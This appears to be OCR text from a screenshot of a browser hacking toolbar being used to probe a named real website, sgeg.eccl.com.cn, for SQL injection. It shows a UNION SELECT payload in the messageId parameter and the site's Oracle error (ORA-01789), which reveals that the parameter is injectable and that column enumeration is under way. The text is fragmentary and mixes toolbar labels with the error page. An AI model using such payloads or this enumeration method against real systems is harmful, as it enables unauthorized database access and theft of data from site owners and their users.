 sgeg.eccl.com.cn/message/declarationInfo.jsp?messageId=-907 and 1=2 union select null,null from dual&app=SELLER
1
NT
SQL XSS Encryption Encoding Other
Load URL
http://sgeg.eccl.com.cn/message/declarationInfo.jsp?messageId=-907 and 1=2 union select null,null from dual&app=SELLER
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
发生错误
错误码：500
异常： javax.servlet.ServletException: java.sql.SQLSyntaxErrorException: ORA-01789: query block has incorrect number of
result columns
如果您认为系统问题影响了使用，请与 平台管理员 联系，以便平台管理员能够及时处理！